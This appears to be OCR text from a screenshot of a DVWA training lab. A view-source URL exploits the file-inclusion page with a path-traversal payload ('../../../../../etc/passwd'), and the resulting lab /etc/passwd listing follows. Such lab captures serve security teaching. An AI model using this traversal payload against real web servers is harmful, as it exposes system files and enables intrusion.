 view-source:http://10.0.1.147/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:102::/home/syslog:/bin/false
21 klog:x:102:103::/home/klog:/bin/false
22 mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
23 landscape:x:104:122::/var/lib/landscape:/bin/false
24 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
25 postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
26 messagebus:x:107:114::/var/run/dbus:/bin/false
27 tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
28 user:x:1000:1000:user,,,:/home/user:/bin/bash
29 polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
30 haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
31 pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
32 postfix:x:112:123::/var/spool/postfix:/bin/false
33